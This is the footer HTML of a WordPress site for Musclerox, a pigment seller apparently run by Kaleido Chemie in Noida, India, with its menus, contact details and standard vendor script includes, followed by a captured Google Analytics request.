<li id="menu-item-10546" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10546"><a  href="https://www.musclerox.com/event/paintindia-2018-mumbai/">PaintIndia 2018 – Mumbai</a></li>
<li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-event menu-flyout rt-mega-menu-hover item-10547"><a  href="https://www.musclerox.com/event/middle-east-coatings-show-2018-dubai/">Middle East Coatings Show 2018 – Dubai</a></li>
</ul></div></section></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-5" class="widget widget_nav_menu"><h5 class="widget-title">Important Links</h5><div class="menu-important-links-container"><ul id="menu-important-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10377"><a  href="https://www.musclerox.com/blog/">Blog</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10394"><a  href="https://www.musclerox.com/posts/">Posts</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9011"><a  href="https://www.musclerox.com/careers/">Careers</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9174"><a  href="https://www.musclerox.com/faqs/">Faq&#8217;s</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9232"><a  href="https://www.musclerox.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9156"><a  href="https://www.musclerox.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9166" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9166"><a  href="https://www.musclerox.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-10421" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-10421"><a  href="https://www.musclerox.com/application-for-distribution-partner/">Application for Distribution Partner</a></li>
</ul></div></section></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><p><strong>Office Address</strong><br />
Kaleido Chemie Pvt Ltd.<br />
D-6, Sector 2, Noida, Gautam Buddh Nagar, Uttar Pradesh – 201301, India<br />
+91 120 4798 599<br />
<i class="fa fa-envelope" aria-hidden="true"></i> marketing@musclerox.com<br />
<a href="https://ssl.comodo.com"><br />
<img style="border: 0px;" src="https://ssl.comodo.com/images/trusted-site-seal.png" alt="Comodo Trusted Site Seal" width="113" height="59" /></a></p>
</div>
		</section></div></div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
		<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-left">
																		<p class="copyright"></p>
					</div>
					<!-- footer_copyright_item -->
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item text-right">
						<a href="https://www.musclerox.com/"><img src="" alt=""></a>
						<p>Connect with us</p>
												<!-- social -->
						<ul class="social">
																						<li class="facebook"><a href="https://www.facebook.com/musclerox/" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
																																																		<li class="linkedin"><a href="https://www.linkedin.com/company/musclerox/" target=&quot;_blank&quot;><i class="fa fa-linkedin"></i></a></li>
																																																																																			</ul>
						<!-- social -->
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

    </div>
    
    
    
    
    
    <div class="rbuttonfix"><a href="https://www.musclerox.com/application-for-distribution-partner/"><img src="https://www.musclerox.com/wp-content/themes/musclerox/images/de.png" /></a></div>
    
    
    
    <!-- radiantthemes-website-layout -->

 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5HCRKR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.musclerox.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a97679fefef7a305de5127f30200179","fragment_name":"wc_fragments_4a97679fefef7a305de5127f30200179","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/bootstrap.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/jquery.sidr.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/jquery.matchHeight-min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/wow.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/jquery.nicescroll.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/jquery.sticky.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/themes/musclerox/js/radiantthemes-custom.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.0.5'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/assets/js/owl.carousel.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://www.musclerox.com/wp-content/plugins/radiantthemes-addons/blog/js/radiantthemes-blog-element-seven.js?ver=4.9.23'></script>
<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d64ba5477aa790be330e5a0/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)--><link rel='stylesheet' property='stylesheet' id='rs-icon-set-fa-icon-css' href='https://www.musclerox.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link href="https://fonts.googleapis.com/css?family=Poppins:500%7CRoboto:500%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">

	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' ->  'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}		</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2075449153&t=pageview&_s=1&dl=https%3A%2F%2Fwww.musclerox.com%2F&ul=en-us%40posix&dt=Color%20Pigment%20Manufacturers%20%26%20Pigment%20Suppliers%20in%20India%20-%20Musclerox&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=413411412&gjid=116832972&cid=464591319.1768952737&tid=UA-131746513-1&_gid=1092431446.1768952737&_r=1&_slc=1&gtm=45He61g1n81W5HCRKRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938468~116682876~116744866~117025848~117041587&z=661414171
body_size: -450
content:
2,cG-66HBLNC3DL